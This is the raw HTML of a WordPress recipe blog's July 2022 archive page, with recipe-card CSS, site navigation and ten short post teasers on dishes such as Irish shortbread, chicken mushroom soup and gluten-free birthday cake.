    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style>
	
			<style type="text/css" id="wp-custom-css">
			br  {
    content: ' '
}
br:after {
    content: ' '
}		</style>
		</head>
<body class="archive date wp-theme-amphibious hfeed has-site-branding has-wide-layout has-right-sidebar">
<div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					
<div class="site-branding-wrapper">
	<div class="site-logo-wrapper"></div>
	<div class="site-branding">
					<p class="site-title"><a href="https://igrovyeavtomaty.org/" title="How to Make Perfect Recipes" rel="home">How to Make Perfect Recipes</a></p>
		
			</div>
</div><!-- .site-branding-wrapper -->

<nav id="site-navigation" class="main-navigation">
	<div class="main-navigation-inside">
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div class="site-header-menu-wrapper site-header-menu-responsive-wrapper"><ul id="menu-1" class="site-header-menu site-header-menu-responsive"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://igrovyeavtomaty.org/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://igrovyeavtomaty.org/about-us/">About Us</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://igrovyeavtomaty.org/contact-us/">Contact Us</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://igrovyeavtomaty.org/copyright/">Copyright</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://igrovyeavtomaty.org/sitemap/">Sitemap</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://igrovyeavtomaty.org/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-108"><a rel="privacy-policy" href="https://igrovyeavtomaty.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="page-header-wrapper">
		<div class="container">

			<div class="row">
				<div class="col">

					<header class="page-header">
						<h1 class="page-title"><span class="archive-title-label archive-title-control">Month</span><span class="archive-title-sep archive-title-control">: </span><span class="archive-title-name"><span>July 2022</span></span></h1>					</header><!-- .page-header -->

				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->
	</div><!-- .page-header-wrapper -->

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main">

					
						<div id="post-wrapper" class="post-wrapper post-wrapper-archive">
												
							
<div class="post-wrapper-hentry">
	<article id="post-41014" class="post-41014 post type-post status-publish format-standard has-post-thumbnail hentry category-birthday tag-fortnite-birthday-card-printable-free tag-fortnite-birthday-decorations-diy tag-fortnite-birthday-invite-template tag-fortnite-birthday-loot-llama tag-fortnite-birthday-presents has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/fortnite-birthday-cake-location/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/fortnite-birthday-cake-location-elegant-birthday-cake-locations-and-map-dance-challenge-in-of-fortnite-birthday-cake-location.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/fortnite-birthday-cake-location/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-31T18:53:13+00:00">July 31, 2022</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/birthday/" title="Birthday">Birthday</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/fortnite-birthday-cake-location/" rel="bookmark">Top 15 fortnite Birthday Cake Location</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/fortnite-birthday-cake-location/#respond">Leave a comment<span class="screen-reader-text"> on Top 15 fortnite Birthday Cake Location</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>Top 15 fortnite Birthday Cake Location . Birthday: not simply a day, however likewise a holiday to everybody who has a birthday on that particular&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/fortnite-birthday-cake-location/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-67368" class="post-67368 post type-post status-publish format-standard has-post-thumbnail hentry category-fish has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/fish-cooking-recipes/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/fish-cooking-recipes-unique-roasted-fish-recipe-nyt-cooking-of-fish-cooking-recipes.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/fish-cooking-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-31T12:21:07+00:00">July 31, 2022</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/fish/" title="Fish">Fish</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/fish-cooking-recipes/" rel="bookmark">15 Fish Cooking Recipes Anyone Can Make</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/fish-cooking-recipes/#respond">Leave a comment<span class="screen-reader-text"> on 15 Fish Cooking Recipes Anyone Can Make</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>15 Fish Cooking Recipes Anyone Can Make. I recognize you will have a difficult time discovering a great fish recipe online. Some are fancier and&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/fish-cooking-recipes/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-96403" class="post-96403 post type-post status-publish format-standard has-post-thumbnail hentry category-bread has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/irish-shortbread-cookies/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/irish-shortbread-cookies-unique-easy-irish-shortbread-cookies-of-irish-shortbread-cookies.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/irish-shortbread-cookies/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-31T06:03:48+00:00">July 31, 2022</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/bread/" title="Bread">Bread</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/irish-shortbread-cookies/" rel="bookmark">15 Amazing Irish Shortbread Cookies</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/irish-shortbread-cookies/#respond">Leave a comment<span class="screen-reader-text"> on 15 Amazing Irish Shortbread Cookies</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>15 Amazing Irish Shortbread Cookies . Lots of individuals appreciate early morning salute and are looking for some easy bread recipe ideas. Morning salute is&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/irish-shortbread-cookies/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-73812" class="post-73812 post type-post status-publish format-standard has-post-thumbnail hentry category-baking has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/gluten-free-baking-recipes/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/gluten-free-baking-recipes-elegant-25-gluten-free-baking-recipes-easy-gluten-free-recipes-of-gluten-free-baking-recipes.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/gluten-free-baking-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-30T23:31:58+00:00">July 30, 2022</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/baking/" title="Baking">Baking</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/gluten-free-baking-recipes/" rel="bookmark">15 Of the Best Real Simple Gluten Free Baking Recipes Ever</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/gluten-free-baking-recipes/#respond">Leave a comment<span class="screen-reader-text"> on 15 Of the Best Real Simple Gluten Free Baking Recipes Ever</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>15 Of the Best Real Simple Gluten Free Baking Recipes Ever. This list puts together 15 recipe concepts to cook in 2022 based on a&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/gluten-free-baking-recipes/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-98365" class="post-98365 post type-post status-publish format-standard has-post-thumbnail hentry category-diabetic tag-food-gifts has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/food-gifts-for-diabetics/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/food-gifts-for-diabetics-unique-sugar-free-diabetic-gift-basket-walmart-walmart-of-food-gifts-for-diabetics.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/food-gifts-for-diabetics/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-30T16:53:30+00:00">July 30, 2022</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/diabetic/" title="Diabetic">Diabetic</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/food-gifts-for-diabetics/" rel="bookmark">15  Ways How to Make Perfect Food Gifts for Diabetics</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/food-gifts-for-diabetics/#respond">Leave a comment<span class="screen-reader-text"> on 15  Ways How to Make Perfect Food Gifts for Diabetics</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>15 Ways How to Make Perfect Food Gifts for Diabetics . I&#8217;m a diabetic, as well as I like to eat. Really, I do. Eating&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/food-gifts-for-diabetics/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-98923" class="post-98923 post type-post status-publish format-standard has-post-thumbnail hentry category-dinner tag-bread-recipes has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/bread-recipes-for-dinner/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/bread-recipes-for-dinner-awesome-cheesey-mushroom-pull-apart-bread-cook-n-is-fun-food-of-bread-recipes-for-dinner.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/bread-recipes-for-dinner/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-30T10:17:08+00:00">July 30, 2022</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/dinner/" title="Dinner">Dinner</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/bread-recipes-for-dinner/" rel="bookmark">15 Ideas for Bread Recipes for Dinner</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/bread-recipes-for-dinner/#respond">Leave a comment<span class="screen-reader-text"> on 15 Ideas for Bread Recipes for Dinner</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>15 Ideas for Bread Recipes for Dinner . Do you would like to know what&#8217;s the simplest dinner recipes? This site gives a huge collection&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/bread-recipes-for-dinner/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-51311" class="post-51311 post type-post status-publish format-standard has-post-thumbnail hentry category-mushrooms tag-chicken-mushroom-kale-soup tag-chicken-mushroom-omelette tag-chicken-mushroom-quiche tag-chicken-mushroom-rice-soup tag-chicken-mushroom-udon-noodles has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/chicken-mushroom-soup/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/chicken-mushroom-soup-beautiful-creamy-chicken-and-mushroom-soup-of-chicken-mushroom-soup.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/chicken-mushroom-soup/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-30T03:26:17+00:00">July 30, 2022</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/mushrooms/" title="Mushrooms">Mushrooms</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/chicken-mushroom-soup/" rel="bookmark">15 Easy Chicken Mushroom soup</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/chicken-mushroom-soup/#respond">Leave a comment<span class="screen-reader-text"> on 15 Easy Chicken Mushroom soup</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>15 Easy Chicken Mushroom soup . Have you ever before questioned exactly how you can utilize mushrooms to make a wonderful dish? I have! And&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/chicken-mushroom-soup/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-29465" class="post-29465 post type-post status-publish format-standard has-post-thumbnail hentry category-paleo tag-paleo-diet has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/paleo-diet-carbs/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/paleo-diet-carbs-lovely-a-paleo-diet-plan-that-can-save-your-life-about-low-carb-of-paleo-diet-carbs.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/paleo-diet-carbs/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-29T20:34:43+00:00">July 29, 2022</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/paleo/" title="Paleo">Paleo</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/paleo-diet-carbs/" rel="bookmark">Easy Paleo Diet Carbs to Make at Home</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/paleo-diet-carbs/#respond">Leave a comment<span class="screen-reader-text"> on Easy Paleo Diet Carbs to Make at Home</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>Easy Paleo Diet Carbs to Make at Home. If you want to eat like our forefathers did, then you&#8217;re mosting likely to require a little&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/paleo-diet-carbs/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-84865" class="post-84865 post type-post status-publish format-standard has-post-thumbnail hentry category-birthday tag-gluten-free-desserts-near-me tag-gluten-free-graham-crackers tag-gluten-free-krispy-kreme tag-gluten-free-lasagne tag-gluten-free-whiskey has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/gluten-free-birthday-cake-recipe/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/gluten-free-birthday-cake-recipe-fresh-gluten-free-birthday-cake-dairy-free-option-mama-knows-of-gluten-free-birthday-cake-recipe.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/gluten-free-birthday-cake-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-29T13:16:33+00:00">July 29, 2022</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/birthday/" title="Birthday">Birthday</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/gluten-free-birthday-cake-recipe/" rel="bookmark">15 Best Gluten Free Birthday Cake Recipe</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/gluten-free-birthday-cake-recipe/#respond">Leave a comment<span class="screen-reader-text"> on 15 Best Gluten Free Birthday Cake Recipe</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>15 Best Gluten Free Birthday Cake Recipe . Stressed regarding what to make your birthday girl/guy and also don&#8217;t understand where to begin? Let me&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/gluten-free-birthday-cake-recipe/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

						
							
<div class="post-wrapper-hentry">
	<article id="post-57881" class="post-57881 post type-post status-publish format-standard has-post-thumbnail hentry category-italian tag-old-fashioned has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-archive">

			<div class="entry-image-wrapper"><a href="https://igrovyeavtomaty.org/old-fashioned-italian-cream-cake-recipe/"><figure class="post-thumbnail" style="background-image: url(https://igrovyeavtomaty.org/wp-content/uploads/2022/04/old-fashioned-italian-cream-cake-recipe-elegant-old-fashioned-italian-cream-sheet-cake-of-old-fashioned-italian-cream-cake-recipe.jpg);"></figure></a></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
										<div class="entry-meta entry-meta-header-before">
						<span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://igrovyeavtomaty.org/old-fashioned-italian-cream-cake-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-29T06:27:09+00:00">July 29, 2022</time></a></span><span class="post-category cat-links entry-meta-icon"><a href="https://igrovyeavtomaty.org/italian/" title="Italian">Italian</a></span>					</div><!-- .entry-meta -->
					
					<header class="entry-header">
						<h2 class="entry-title"><a href="https://igrovyeavtomaty.org/old-fashioned-italian-cream-cake-recipe/" rel="bookmark">Top 15 Most Shared Old Fashioned Italian Cream Cake Recipe</a></h2>					</header><!-- .entry-header -->

										<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://igrovyeavtomaty.org/author/admin/" rel="author"><span class="entry-author-name">admin</span></a></span></span><span class="comments-link entry-meta-icon"><a href="https://igrovyeavtomaty.org/old-fashioned-italian-cream-cake-recipe/#respond">Leave a comment<span class="screen-reader-text"> on Top 15 Most Shared Old Fashioned Italian Cream Cake Recipe</span></a></span>					</div><!-- .entry-meta -->
									</div><!-- .entry-header-wrapper -->

								<div class="entry-summary">
					<p>Top 15 Most Shared Old Fashioned Italian Cream Cake Recipe . Nobody can manage your preference in food yet you. Here are some delicious Italian&hellip;</p>
				</div><!-- .entry-summary -->
				
				<div class="more-link-wrapper"><a href="https://igrovyeavtomaty.org/old-fashioned-italian-cream-cake-recipe/" class="more-link">Read More</a></div>			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

												</div><!-- .post-wrapper -->

						
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://igrovyeavtomaty.org/2022/07/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://igrovyeavtomaty.org/2022/07/page/9/"><span class="meta-nav screen-reader-text">Page </span>9</a>
<a class="next page-numbers" href="https://igrovyeavtomaty.org/2022/07/page/2/"><span class="screen-reader-text">Next Page</span></a></div>
	</nav>
					
					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
